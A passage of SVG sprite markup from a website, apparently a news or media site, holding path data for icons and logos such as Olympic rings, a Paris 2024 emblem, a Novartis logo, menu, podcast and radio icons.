<path d="M126.832 49.396C126.716 49.0479 126.832 48.8159 127.18 48.8159C127.45 48.8159 128.262 48.3518 128.959 47.7718L130.235 46.689L129.539 47.7331C129.152 48.3132 128.456 49.0479 127.953 49.3573C127.18 49.86 127.025 49.86 126.832 49.396Z" fill="black" />
<path d="M133.444 49.4343C133.29 49.0862 133.599 48.8155 134.257 48.6222C134.837 48.4675 135.417 48.1581 135.571 47.9261C135.726 47.6941 135.958 47.6167 136.113 47.7714C136.384 48.0421 134.411 49.9757 133.909 49.9757C133.754 49.9757 133.561 49.7436 133.444 49.4343Z" fill="black" />
<path d="M76.2108 49.0859C76.0947 48.7378 76.4041 48.6218 77.3322 48.7378C78.067 48.8152 78.6471 49.0472 78.6471 49.2406C78.6471 49.782 76.4428 49.6273 76.2108 49.0859Z" fill="black" />
<path d="M79.8076 49.4337C79.8076 49.3564 80.349 49.2017 80.9678 49.1243C81.6252 49.0083 82.1279 49.0857 82.1279 49.279C82.1279 49.4337 81.6252 49.5884 80.9678 49.5884C80.349 49.5884 79.8076 49.511 79.8076 49.4337Z" fill="black" />
<path d="M83.4033 49.0089C83.0166 48.6222 83.0553 48.4675 83.5193 48.2742C84.1767 48.0035 84.8342 48.2742 84.8342 48.8156C84.8342 49.357 83.8674 49.5117 83.4033 49.0089Z" fill="black" />
<path d="M150.112 48.9696C149.609 48.4668 149.57 48.1575 149.88 47.4227C150.46 46.2239 150.614 46.2626 152.084 47.8481C152.741 48.5828 153.089 49.2016 152.819 49.2016C152.548 49.2016 151.968 49.3176 151.543 49.4336C151.078 49.5496 150.498 49.3563 150.112 48.9696Z" fill="black" />
<path d="M154.753 48.4291C155.101 47.849 155.603 47.4236 155.874 47.5397C156.609 47.8104 156.493 48.6998 155.719 49.0092C154.327 49.6279 154.134 49.5119 154.753 48.4291Z" fill="black" />
<path d="M162.757 49.3183C161.288 48.9702 161.249 48.4675 162.719 48.6995C163.995 48.8929 164.304 48.7769 165.464 47.6554C166.199 46.9206 166.934 46.4566 167.05 46.6113C167.398 46.9593 164.691 49.589 164.034 49.5503C163.763 49.5116 163.183 49.4343 162.757 49.3183Z" fill="black" />
<path d="M143.77 44.8707C143.963 43.9813 149.029 43.7493 149.029 44.6C149.029 45.1801 147.753 45.5281 147.56 45.0254C147.366 44.4067 145.278 44.4453 145.046 45.0641C144.891 45.4121 144.737 45.4121 144.466 44.9867C144.195 44.6387 144.041 44.6 143.886 44.9094C143.77 45.1801 143.693 45.1801 143.77 44.8707Z" fill="black" />
<path d="M163.338 44.6C163.338 44.0586 165.233 42.8211 165.542 43.1691C165.658 43.2852 165.542 43.4012 165.233 43.4012C164.769 43.4012 164.769 43.4785 165.271 43.7879C165.968 44.2133 165.774 44.4066 164.382 44.7547C163.725 44.948 163.338 44.8707 163.338 44.6Z" fill="black" />
<path d="M122.075 42.357C121.805 42.2797 121.572 41.8156 121.572 41.4289C121.572 40.9262 121.379 40.7328 121.108 40.8875C120.838 41.0422 121.031 40.7715 121.534 40.3461C122.578 39.3793 122.887 39.3406 123.467 40.0754C123.777 40.4234 123.777 40.8875 123.506 41.6223C123.119 42.6277 122.965 42.7437 122.075 42.357Z" fill="black" />
<path d="M155.603 41.468C154.714 40.5012 154.675 40.3465 155.217 39.9984C155.642 39.7277 156.106 39.7664 156.763 40.1145C157.421 40.4625 157.537 40.6559 157.111 40.8492C156.686 41.0426 156.686 41.1199 157.073 41.3133C157.691 41.584 157.691 42.1254 157.034 42.3574C156.802 42.4347 156.145 42.048 155.603 41.468Z" fill="black" />
<path d="M161.984 41.0812C161.249 40.8105 161.249 40.8105 162.1 40.3465C162.603 40.0758 163.299 39.9211 163.724 39.9984C164.382 40.1144 164.382 40.1531 163.608 40.7332C163.067 41.1199 162.448 41.2359 161.984 41.0812Z" fill="black" />
<path d="M106.336 40.4621C106.026 39.65 106.22 39.4567 107.032 39.766C107.38 39.8821 107.651 40.2301 107.651 40.5395C107.651 41.2742 106.645 41.2356 106.336 40.4621Z" fill="black" />
<path d="M135.378 40.4235C135.726 40.1528 136.809 39.9594 137.776 39.9981C139.207 40.0368 139.323 40.0754 138.317 40.1914C137.621 40.2688 137.041 40.5008 137.041 40.6555C137.041 40.8489 136.5 40.9649 135.881 40.9262C134.837 40.8875 134.798 40.8489 135.378 40.4235Z" fill="black" />
<path d="M152.432 40.617C152.78 40.2689 153.012 40.2689 153.36 40.617C153.708 40.965 153.631 41.081 152.896 41.081C152.162 41.081 152.084 40.965 152.432 40.617Z" fill="black" />
<path d="M165.464 40.6944C165.735 40.2304 167.088 40.1917 167.321 40.6171C167.437 40.7718 167.011 40.9265 166.392 40.9651C165.735 41.0038 165.348 40.8878 165.464 40.6944Z" fill="black" />
<path d="M111.131 37.2137C111.131 36.9816 111.286 36.827 111.479 36.827C111.673 36.827 111.905 36.4789 112.021 36.0535C112.253 35.1254 113.181 35.0481 113.877 35.9375C114.302 36.4402 114.302 36.5176 113.916 36.2856C113.606 36.0922 113.22 36.2082 112.949 36.5563C112.369 37.2523 111.131 37.7164 111.131 37.2137Z" fill="black" />
<path d="M56.2954 36.5953C56.0247 36.2859 55.87 36.0539 55.9087 36.0152C57.3396 35.6672 57.6489 35.8218 57.0689 36.6726C56.8755 37.0207 56.6435 36.982 56.2954 36.5953Z" fill="black" />
<path d="M85.4144 36.7114C84.8344 36.2474 84.7957 36.1313 85.3371 35.938C85.6851 35.822 86.0332 35.9767 86.1492 36.3247C86.4972 37.1755 86.2652 37.2915 85.4144 36.7114Z" fill="black" />
<path d="M94.5024 36.6727C94.5024 35.7832 95.6239 35.0871 96.3587 35.5125C97.2868 36.1313 97.3641 36.7887 96.4747 36.5566C96.0106 36.4406 95.6626 36.518 95.6626 36.7887C95.6626 37.0207 95.3919 37.2141 95.0825 37.2141C94.7731 37.2141 94.5024 36.982 94.5024 36.6727Z" fill="black" />
</symbol><symbol viewBox="0 0 106 120" fill="none" id="logo_olimpiadas_2024">
<g id="logo_olimpiadas_2024_olimpiadas_2024 1" clip-path="url(#logo_olimpiadas_2024_clip0_1_5)">
<g id="logo_olimpiadas_2024_Group">
<g id="logo_olimpiadas_2024_Group_2">
<path id="logo_olimpiadas_2024_Vector" d="M56.7 57.3C55.8 57 54.3 56.9 53 58C51.7 57 50.2 57 49.3 57.3C48.6 57.6 48 57.8 46.9 57.8C48 60.1 50.3 61.7 53 61.7C55.7 61.7 58 60.1 59.1 57.8C58 57.8 57.4 57.6 56.7 57.3Z" fill="white" />
<path id="logo_olimpiadas_2024_Vector_2" d="M53 0C34.6 0 19.6 15 19.6 33.4C19.6 49.2 30.6 62.5 45.4 65.9C33.7 59.6 28.9 45.2 34.5 33.2C35.4 38 38.5 42.2 43.2 44.4C37.2 30.3 41.6 13.6 54.1 4.4C51.6 12.8 55.4 20.5 63.5 26.3C72.8 32.9 73.1 46.5 65 53.8C68.2 53 71.3 51.3 73.5 48.5C72.1 55.7 67.6 62.1 60.7 65.8C75.5 62.3 86.5 49.1 86.5 33.3C86.4 15 71.5 0 53 0Z" fill="white" />
</g>
<g id="logo_olimpiadas_2024_Group_3">
<path id="logo_olimpiadas_2024_Vector_3" fill-rule="evenodd" clip-rule="evenodd" d="M52.3 111.4C52.3 116.1 48.5 120 43.7 120C39 120 35.1 116.2 35.1 111.4C35.1 106.7 38.9 102.8 43.7 102.8C48.4 102.9 52.3 106.7 52.3 111.4ZM43.7 104.3C39.8 104.3 36.6 107.5 36.6 111.4C36.6 115.3 39.8 118.5 43.7 118.5C47.6 118.5 50.8 115.3 50.8 111.4C50.9 107.5 47.7 104.3 43.7 104.3Z" fill="white" />
<path id="logo_olimpiadas_2024_Vector_4" fill-rule="evenodd" clip-rule="evenodd" d="M70.9 111.4C70.9 116.1 67.1 120 62.3 120C57.6 120 53.7 116.2 53.7 111.4C53.7 106.7 57.5 102.8 62.3 102.8C67 102.9 70.9 106.7 70.9 111.4ZM62.3 104.3C58.4 104.3 55.2 107.5 55.2 111.4C55.2 115.3 58.4 118.5 62.3 118.5C66.2 118.5 69.4 115.3 69.4 111.4C69.4 107.5 66.2 104.3 62.3 104.3Z" fill="white" />
<path id="logo_olimpiadas_2024_Vector_5" fill-rule="evenodd" clip-rule="evenodd" d="M34.4 95C29.7 95 25.8 98.8 25.8 103.6C25.8 108.3 29.6 112.2 34.4 112.2C34.7 112.2 34.9 112.2 35.1 112.2C35.1 111.7 35.1 111.2 35.1 110.8C34.9 110.8 34.6 110.8 34.4 110.8C30.5 110.8 27.3 107.6 27.3 103.7C27.3 99.8 30.5 96.6 34.4 96.6C38.3 96.6 41.5 99.8 41.5 103.7C41.5 106.9 39.4 109.6 36.6 110.5C36.5 111 36.5 111.5 36.5 112C40.2 111 42.9 107.7 42.9 103.7C43 98.8 39.2 95 34.4 95Z" fill="white" />
<path id="logo_olimpiadas_2024_Vector_6" fill-rule="evenodd" clip-rule="evenodd" d="M71.6 95C67.1 95 63.4 98.5 63.1 102.9C63.6 102.9 64.1 103 64.5 103.1C64.7 99.4 67.8 96.4 71.6 96.4C75.5 96.4 78.7 99.6 78.7 103.5C78.7 107.4 75.5 110.6 71.6 110.6C68 110.6 65.1 108 64.5 104.5C64 104.3 63.5 104.2 63 104.2C63.4 108.6 67.1 112 71.5 112C76.2 112 80.1 108.2 80.1 103.4C80.1 98.8 76.3 95 71.6 95Z" fill="white" />
<g id="logo_olimpiadas_2024_Group_4">
<path id="logo_olimpiadas_2024_Vector_7" fill-rule="evenodd" clip-rule="evenodd" d="M53 95C48.5 95 44.8 98.5 44.5 102.9C45 102.9 45.5 103 45.9 103.1C46.1 99.4 49.2 96.4 53 96.4C56.9 96.4 60.1 99.6 60.1 103.5C60.1 106.7 58 109.4 55.2 110.3C55.1 110.8 55.1 111.3 55.1 111.8C58.8 110.8 61.5 107.5 61.5 103.5C61.6 98.8 57.7 95 53 95Z" fill="white" />
<path id="logo_olimpiadas_2024_Vector_8" fill-rule="evenodd" clip-rule="evenodd" d="M53.7 111.4C53.7 111.1 53.7 110.9 53.7 110.6C53.5 110.6 53.2 110.6 53 110.6C49.4 110.6 46.5 108 45.9 104.5C45.4 104.3 44.9 104.2 44.4 104.2C44.8 108.6 48.5 112 52.9 112C53.1 112 53.4 112 53.6 112C53.7 111.9 53.7 111.7 53.7 111.4Z" fill="white" />
</g>
</g>
<g id="logo_olimpiadas_2024_Group_5">
<path id="logo_olimpiadas_2024_Vector_9" d="M6.00001 75.6C5.20001 75.2 4.40001 75.2 3.50001 75.2C2.80001 75.2 0.700012 75.2 0.700012 75.2V85.6H2.30001C2.30001 85 2.30001 84.4 2.50001 83.8C3.00001 83 4.00001 82.5 4.80001 82.1C5.70001 81.7 6.70001 81.2 7.30001 80.4C7.80001 79.7 8.00001 78.7 7.80001 77.8C7.60001 76.8 7.00001 76 6.00001 75.6ZM6.00001 79.6C5.60001 80.2 5.00001 80.5 4.40001 80.8C3.70001 81.1 3.10001 81.5 2.50001 81.9V76.7C3.00001 76.7 3.50001 76.7 4.00001 76.7C4.90001 76.7 5.80001 77 6.10001 77.8C6.30001 78.4 6.30001 79.1 6.00001 79.6Z" fill="white" />
<path id="logo_olimpiadas_2024_Vector_10" d="M18 75.5C17.4 75.2 16.8 75 16.2 75C15.2 75 14.2 75.4 13.5 76.1C13 76.7 12.7 77.5 12.7 78.2C12.7 78.4 12.7 85.5 12.7 85.5H14.3V82C15.2 81.9 16.3 82 17.1 82.5C17.9 83.1 18.2 83.8 18.1 85.4C18.3 85.4 19.7 85.4 19.7 85.4V78.4C19.6 77.3 19.1 76.1 18 75.5ZM14.2 80.6C14.2 80 14.2 79.5 14.2 78.9C14.2 78.6 14.2 78.3 14.3 78C14.5 77.4 14.9 76.9 15.5 76.7C16.1 76.5 16.8 76.6 17.3 77C17.8 77.4 18.1 78 18.1 78.6C18.1 79.1 18.1 79.6 18.1 80.1C18.1 80.7 18.1 81.3 18.1 81.9C17.1 80.7 15.6 80.4 14.2 80.6Z" fill="white" />
<path id="logo_olimpiadas_2024_Vector_11" d="M30.7 81.7C30.5 81.6 30.3 81.5 30.1 81.5C30.6 81.2 31.1 80.9 31.5 80.4C31.8 80 32 79.5 32.1 78.9C32.2 77.8 31.9 76.7 30.9 76C29.4 74.9 27.6 75.3 25 75.2C25 75.5 25 85.6 25 85.6H26.6C26.6 85.3 26.6 85 26.6 84.7C26.6 84 26.9 83.3 27.5 83C28.1 82.6 28.9 82.6 29.5 82.9C30.1 83.2 30.5 83.8 30.6 84.5C30.7 84.9 30.6 85.3 30.6 85.7H32.2C32.2 85.1 32.2 84.5 32.1 84C32.1 83 31.5 82.2 30.7 81.7ZM28.2 76.7C29.2 76.7 30.3 77.2 30.4 78.3C30.5 78.8 30.3 79.4 30 79.8C29.6 80.3 29 80.5 28.5 80.8C27.9 81.1 27.2 81.4 26.7 81.9V76.7H28.2Z" fill="white" />
<path id="logo_olimpiadas_2024_Vector_12" d="M37.5 76.6C38 76.5 38.6 76.4 39.1 76.4V75.2H37.5V76.6Z" fill="white" />
<path id="logo_olimpiadas_2024_Vector_13" d="M37.5 77.5V85.6H39.1V77.3C38.5 77.3 38 77.4 37.5 77.5Z" fill="white" />
<path id="logo_olimpiadas_2024_Vector_14" d="M49.9 80.6C49.3 80.1 48.6 79.9 47.9 79.6C47.3 79.4 46.5 79.1 46.1 78.6C45.7 78.1 45.8 77.3 46.2 76.9C46.7 76.4 47.4 76.3 48 76.5C48.7 76.7 49.1 77.3 49.1 78H50.7C50.7 77.2 50.5 76.5 49.9 75.9C49.4 75.4 48.7 75 48 74.9C47.2 74.8 46.4 74.9 45.8 75.3C45.2 75.7 44.6 76.2 44.4 76.9C44.2 77.6 44.2 78.4 44.6 79C45 79.7 45.7 80.1 46.4 80.4C47.2 80.7 48.1 80.9 48.8 81.4C49.1 81.6 49.3 81.9 49.4 82.2C49.5 82.5 49.5 82.9 49.3 83.2C48.9 83.9 48 84.2 47.2 84C46.3 83.8 45.7 83.1 45.7 82.2H44C44 83 44.3 83.9 44.9 84.5C45.5 85.1 46.3 85.4 47.2 85.5C48.1 85.6 49 85.4 49.7 84.9C50.4 84.4 50.8 83.7 50.9 82.9C51 82.1 50.7 81.2 49.9 80.6Z" fill="white" />
<path id="logo_olimpiadas_2024_Vector_15" d="M65 80.8C65.7 79.9 66.4 78.9 66.2 77.7C66.1 76.6 65.3 75.7 64.4 75.3C63.4 74.8 62.2 74.9 61.2 75.4C60.2 75.9 59.5 76.9 59.5 78C59.4 79.1 60 80.1 60.9 80.8L61.8 79.6C61.1 79 60.8 78 61.4 77.2C61.9 76.5 63 76.3 63.8 76.7C64.2 76.9 64.5 77.2 64.7 77.6C65 78.5 64.4 79.4 63.8 80.1C62.7 81.5 59.8 85.1 59.4 85.6H66.7V84.1H62.5L65 80.8Z" fill="white" />
<path id="logo_olimpiadas_2024_Vector_16" d="M80.3 76.6C78.7 75 76.1 74.6 74.1 75.5C72 76.5 70.8 78.7 71 80.9C71.2 83.1 72.9 85 75 85.6C77.2 86.2 79.6 85.3 80.9 83.5C82.4 81.4 82.1 78.3 80.3 76.6ZM79.9 81.9C79.3 83.4 77.8 84.3 76.2 84.2C74.6 84.1 73.3 83 72.8 81.5C72.3 80 72.9 78.2 74.2 77.3C75.5 76.3 77.3 76.3 78.6 77.2C80 78.2 80.6 80.2 79.9 81.9Z" fill="white" />
<path id="logo_olimpiadas_2024_Vector_17" d="M103.6 78V81.5C102.8 80.9 101.9 80.8 101.1 80.3C100.4 79.9 100.2 79.2 100.2 78.4C100.2 77.6 100.2 75.2 100.2 75.2H98.6C98.6 75.2 98.6 77.4 98.6 78.5C98.6 79.6 98.9 80.7 99.8 81.4C100.4 81.8 101 82.1 101.7 82.3C102.3 82.5 102.9 82.8 103.3 83.3C103.8 83.8 103.6 85.1 103.7 85.6H105.3V78H103.6Z" fill="white" />
<path id="logo_olimpiadas_2024_Vector_18" d="M92.2 80.8C92.9 79.9 93.6 78.9 93.4 77.7C93.3 76.6 92.5 75.7 91.6 75.3C90.6 74.8 89.4 74.9 88.4 75.4C87.4 75.9 86.7 76.9 86.7 78C86.6 79.1 87.2 80.1 88.1 80.8L89 79.6C88.3 79 88 78 88.6 77.2C89.1 76.5 90.2 76.3 91 76.7C91.4 76.9 91.7 77.2 91.9 77.6C92.2 78.5 91.6 79.4 91 80.1C89.9 81.5 87 85.1 86.6 85.6H93.9V84.1H89.7L92.2 80.8Z" fill="white" />
</g>
</g>
</g>
<defs>

</defs>
</symbol><clipPath id="logo_olimpiadas_2024_clip0_1_5">
<rect width="106" height="120" fill="white" />
</clipPath><symbol viewBox="0 0 384.97 384.97" id="menu">
<g>
	<g id="menu_Menu_1_">
		<path d="M12.03,120.303h360.909c6.641,0,12.03-5.39,12.03-12.03c0-6.641-5.39-12.03-12.03-12.03H12.03
			c-6.641,0-12.03,5.39-12.03,12.03C0,114.913,5.39,120.303,12.03,120.303z" />
		<path d="M372.939,180.455H12.03c-6.641,0-12.03,5.39-12.03,12.03s5.39,12.03,12.03,12.03h360.909c6.641,0,12.03-5.39,12.03-12.03
			S379.58,180.455,372.939,180.455z" />
		<path d="M372.939,264.667H132.333c-6.641,0-12.03,5.39-12.03,12.03c0,6.641,5.39,12.03,12.03,12.03h240.606
			c6.641,0,12.03-5.39,12.03-12.03C384.97,270.056,379.58,264.667,372.939,264.667z" />
	</g>
</g>
</symbol><symbol viewBox="0 0 373.6 373.6" id="message">
<g>
	<g>
		<g>
			<path d="M327.6,67.6c-6.8-25.6-30.4-44.4-57.2-44.4H59.2C26.8,23.2,0,49.6,0,82.4v98C0,208,19.6,232,46,238
				c6.4,25.6,29.6,44.4,57.2,44.4h8.8v59.2c0,3.2,2,6.4,4.8,8c1.2,0.4,2.4,0.8,4,0.8c2,0,3.6-0.8,5.2-2l85.6-66h102.8
				c32.4,0,59.2-26.4,59.2-59.2v-98C373.6,97.2,354,73.6,327.6,67.6z M44,125.2v94c-15.6-6-26.4-21.2-26.4-38.8v-98
				c0-22.8,18.8-41.6,41.6-41.6h211.6c16.8,0,31.6,10.4,38,25.2H103.2C70.8,66,44,92.4,44,125.2z M356.4,223.2H356
				c0,22.8-18.8,41.6-41.6,41.6H208.8c-2,0-4,0.8-5.2,2l-74,57.2v-50.4c0-4.8-4-8.8-8.8-8.8h-17.6c-22.8,0-41.6-18.8-41.6-41.6v-98
				c0-22.8,18.8-41.6,41.6-41.6h211.6c22.8,0,41.6,18.8,41.6,41.6V223.2z" />
			<path d="M298.8,122.4h-180c-4.8,0-8.8,4-8.8,8.8c0,4.8,4,8.8,8.8,8.8h180c4.8,0,8.8-4,8.8-8.8
				C307.6,126.4,303.6,122.4,298.8,122.4z" />
			<path d="M298.8,160.8h-180c-4.8,0-8.8,4-8.8,8.8s4,8.8,8.8,8.8h180c4.8,0,8.8-4,8.8-8.8S303.6,160.8,298.8,160.8z" />
			<path d="M298.8,199.6h-180c-4.8,0-8.8,4-8.8,8.8s4,8.8,8.8,8.8h180c4.8,0,8.8-4,8.8-8.8C307.6,203.2,303.6,199.6,298.8,199.6z" />
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</symbol><symbol viewBox="0 0 24 16" fill="none" id="new-menu">
    <path d="M1.23328 8H22.2333" stroke="black" stroke-opacity="0.87" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M1 1H22" stroke="black" stroke-opacity="0.87" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M1 15H22" stroke="black" stroke-opacity="0.87" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 68 32" fill="none" id="novartis">
<rect width="68" height="32" fill="url(#novartis_pattern0)" />
<defs>

<image id="novartis_image0_465_64" width="1200" height="565" xlink:href="[data-uri]"></image>
</defs>
</symbol><pattern id="novartis_pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#novartis_image0_465_64" transform="translate(0 -0.000260417) scale(0.000833333 0.00177083)" />
</pattern><symbol viewBox="0 0 109 50" fill="none" id="olympic-logo">
<g id="olympic-logo_Olympic Logo">
<path id="olympic-logo_Vector" fill-rule="evenodd" clip-rule="evenodd" d="M53 32.8C53 42.2 45.4 50 35.8 50C26.4 50 18.6 42.4 18.6 32.8C18.6 23.4 26.2 15.6 35.8 15.6C45.2 15.8 53 23.4 53 32.8ZM35.8 18.6C28 18.6 21.6 25 21.6 32.8C21.6 40.6 28 47 35.8 47C43.6 47 50 40.6 50 32.8C50.2 25 43.8 18.6 35.8 18.6Z" fill="#FCB131" />
<path id="olympic-logo_Vector_2" fill-rule="evenodd" clip-rule="evenodd" d="M90.2 32.8C90.2 42.2 82.6 50 73 50C63.6 50 55.8 42.4 55.8 32.8C55.8 23.4 63.4 15.6 73 15.6C82.4 15.8 90.2 23.4 90.2 32.8ZM73 18.6C65.2 18.6 58.8 25 58.8 32.8C58.8 40.6 65.2 47 73 47C80.8 47 87.2 40.6 87.2 32.8C87.2 25 80.8 18.6 73 18.6Z" fill="#00A651" />
<path id="olympic-logo_Vector_3" fill-rule="evenodd" clip-rule="evenodd" d="M17.2 0C7.80001 0 0 7.6 0 17.2C0 26.6 7.60001 34.4 17.2 34.4C17.8 34.4 18.2 34.4 18.6 34.4C18.6 33.4 18.6 32.4 18.6 31.6C18.2 31.6 17.6 31.6 17.2 31.6C9.40001 31.6 3 25.2 3 17.4C3 9.6 9.40001 3.2 17.2 3.2C25 3.2 31.4 9.6 31.4 17.4C31.4 23.8 27.2 29.2 21.6 31C21.4 32 21.4 33 21.4 34C28.8 32 34.2 25.4 34.2 17.4C34.4 7.6 26.8 0 17.2 0Z" fill="#0081C8" />
<path id="olympic-logo_Vector_4" fill-rule="evenodd" clip-rule="evenodd" d="M91.6001 0C82.6001 0 75.2001 7.00001 74.6001 15.8C75.6001 15.8 76.6001 16 77.4001 16.2C77.8001 8.8 84.0001 2.8 91.6001 2.8C99.4001 2.8 105.8 9.2 105.8 17C105.8 24.8 99.4001 31.2 91.6001 31.2C84.4001 31.2 78.6001 26 77.4001 19C76.4001 18.6 75.4001 18.4 74.4001 18.4C75.2001 27.2 82.6001 34 91.4001 34C100.8 34 108.6 26.4 108.6 16.8C108.6 7.60001 101 0 91.6001 0Z" fill="#EE334E" />
<g id="olympic-logo_Group">
<path id="olympic-logo_Vector_5" fill-rule="evenodd" clip-rule="evenodd" d="M54.4001 0C45.4001 0 38.0001 7.00001 37.4001 15.8C38.4001 15.8 39.4001 16 40.2001 16.2C40.6001 8.8 46.8001 2.8 54.4001 2.8C62.2001 2.8 68.6001 9.2 68.6001 17C68.6001 23.4 64.4001 28.8 58.8001 30.6C58.6001 31.6 58.6001 32.6 58.6001 33.6C66.0001 31.6 71.4001 25 71.4001 17C71.6001 7.6 63.8001 0 54.4001 0Z" fill="black" />
<path id="olympic-logo_Vector_6" fill-rule="evenodd" clip-rule="evenodd" d="M55.8001 32.8C55.8001 32.2 55.8001 31.8 55.8001 31.2C55.4001 31.2 54.8001 31.2 54.4 31.2C47.2 31.2 41.4 26 40.2 19C39.2 18.6 38.2 18.4 37.2 18.4C38 27.2 45.4 34 54.2001 34C54.6001 34 55.2 34 55.6 34C55.8 33.8 55.8001 33.4 55.8001 32.8Z" fill="black" />
</g>
</g>
</symbol><symbol viewBox="0 0 24 24" id="play-arrow"><path d="M8 5v14l11-7z" /><path d="M0 0h24v24H0z" fill="none" /></symbol><symbol viewBox="0 0 24 24" fill="none" id="podcast">
    <path d="M12.01 14C13.1146 14 14.01 13.1046 14.01 12C14.01 10.8954 13.1146 10 12.01 10C10.9054 10 10.01 10.8954 10.01 12C10.01 13.1046 10.9054 14 12.01 14Z" fill="#E61307" />
    <path d="M11.01 22H13.01L13.51 15H10.51L11.01 22Z" fill="#E61307" />
    <path d="M12 2C9.57199 2.01429 7.23208 2.91149 5.41694 4.52421C3.6018 6.13692 2.43542 8.35496 2.13546 10.7644C1.8355 13.1739 2.42245 15.6102 3.78677 17.6188C5.1511 19.6273 7.1996 21.0708 9.55003 21.68L9.40003 19.56C7.61041 18.9437 6.09728 17.7128 5.12959 16.086C4.1619 14.4593 3.80233 12.5422 4.11478 10.6754C4.42724 8.80858 5.39148 7.11302 6.83613 5.89007C8.28078 4.66712 10.1122 3.99601 12.005 3.99601C13.8978 3.99601 15.7293 4.66712 17.1739 5.89007C18.6186 7.11302 19.5828 8.80858 19.8953 10.6754C20.2077 12.5422 19.8482 14.4593 18.8805 16.086C17.9128 17.7128 16.3996 18.9437 14.61 19.56L14.46 21.68C16.8112 21.0706 18.8603 19.6262 20.2245 17.6167C21.5888 15.6071 22.175 13.1697 21.8738 10.7595C21.5725 8.34938 20.4043 6.13126 18.5874 4.51935C16.7704 2.90743 14.4289 2.01191 12 2Z" fill="#E61307" />
    <path d="M15.32 9.60988C15.4685 9.82191 15.5927 10.05 15.69 10.2899C15.7921 10.5314 15.8692 10.7827 15.92 11.0399C15.9801 11.3023 16.0103 11.5707 16.01 11.8399C16.0103 12.1124 15.9801 12.3841 15.92 12.6499C15.8692 12.9071 15.7921 13.1584 15.69 13.3999C15.5927 13.6398 15.4685 13.8679 15.32 14.0799C15.2119 14.23 15.095 14.3736 14.97 14.5099L14.78 17.1299C14.9795 17.0386 15.1732 16.9351 15.36 16.8199C16.0085 16.3938 16.566 15.8431 17 15.1999C17.2171 14.8863 17.4014 14.5512 17.55 14.1999C17.7043 13.8359 17.8216 13.4573 17.9 13.0699C17.9751 12.6644 18.0086 12.2522 18 11.8399C17.9963 11.4333 17.9528 11.028 17.87 10.6299C17.7192 9.86758 17.4239 9.14118 17 8.48988C16.7844 8.17153 16.54 7.87362 16.27 7.59988C15.9989 7.32699 15.7007 7.0824 15.38 6.86988C15.0644 6.65322 14.7297 6.46578 14.38 6.30988C14.0011 6.16846 13.6092 6.06462 13.21 5.99988C12.4146 5.83988 11.5954 5.83988 10.8 5.99988C10.4115 6.07888 10.0326 6.19958 9.67001 6.35989C9.31872 6.5085 8.98363 6.6928 8.67001 6.90988C8.34935 7.1224 8.05114 7.36699 7.78001 7.63988C7.49452 7.89873 7.23342 8.18326 7.00001 8.48988C6.56556 9.13891 6.26001 9.86544 6.10001 10.6299C6.02723 11.029 5.99374 11.4343 6.00001 11.8399C5.99934 12.2462 6.03954 12.6516 6.12001 13.0499C6.19846 13.4373 6.31572 13.8159 6.47001 14.1799C6.61862 14.5312 6.80292 14.8663 7.02001 15.1799C7.4554 15.8152 8.00466 16.3645 8.64001 16.7999C8.82678 16.9151 9.02048 17.0186 9.22001 17.1099L9.00001 14.5099C8.87498 14.3736 8.75811 14.23 8.65001 14.0799C8.50148 13.8679 8.37736 13.6398 8.28001 13.3999C8.17787 13.1584 8.1008 12.9071 8.05001 12.6499C8.00329 12.3826 7.98651 12.1109 8.00001 11.8399C7.99638 11.5711 8.02322 11.3027 8.08001 11.0399C8.1308 10.7827 8.20787 10.5314 8.31001 10.2899C8.40736 10.05 8.53148 9.82191 8.68001 9.60988C8.82617 9.39058 8.99365 9.18625 9.18001 8.99988C9.36044 8.8209 9.55806 8.66012 9.77001 8.51989C9.98203 8.37136 10.2101 8.24724 10.45 8.14988C10.6912 8.04453 10.9425 7.96411 11.2 7.90988C11.732 7.80994 12.278 7.80994 12.81 7.90988C13.0675 7.96411 13.3188 8.04453 13.56 8.14988C14.0396 8.33851 14.4728 8.62845 14.83 8.99988C15.0157 9.18421 15.1801 9.38883 15.32 9.60988Z" fill="#E61307" />
</symbol><symbol viewBox="0 0 18 19" fill="none" id="radio">
<path d="M9 11.0371C9.82843 11.0371 10.5 10.3655 10.5 9.53711C10.5 8.70868 9.82843 8.03711 9 8.03711C8.17157 8.03711 7.5 8.70868 7.5 9.53711C7.5 10.3655 8.17157 11.0371 9 11.0371Z" stroke="white" stroke-opacity="0.87" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
<path d="M12.1801 6.35688C12.5985 6.7748 12.9304 7.2711 13.1569 7.81739C13.3833 8.36368 13.4999 8.94926 13.4999 9.54063C13.4999 10.132 13.3833 10.7176 13.1569 11.2639C12.9304 11.8101 12.5985 12.3064 12.1801 12.7244M5.82011 12.7169C5.40171 12.2989 5.0698 11.8026 4.84334 11.2564C4.61688 10.7101 4.50032 10.1245 4.50032 9.53313C4.50032 8.94176 4.61688 8.35619 4.84334 7.80989C5.0698 7.2636 5.40171 6.7673 5.82011 6.34938M14.3026 4.23438C15.7086 5.64083 16.4985 7.54814 16.4985 9.53688C16.4985 11.5256 15.7086 13.4329 14.3026 14.8394M3.69761 14.8394C2.29157 13.4329 1.50171 11.5256 1.50171 9.53688C1.50171 7.54814 2.29157 5.64083 3.69761 4.23438" stroke="white" stroke-opacity="0.87" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol fill="#fd0" viewBox="0 0 407.436 407.436" id="right">
<g id="right_SVGRepo_bgCarrier" stroke-width="0"></g>
<g id="right_SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
<g id="right_SVGRepo_iconCarrier"> <polygon points="112.814,0 91.566,21.178 273.512,203.718 91.566,386.258 112.814,407.436 315.869,203.718 " /> </g>
</symbol><symbol viewBox="0 0 17 17" fill="none" id="search">
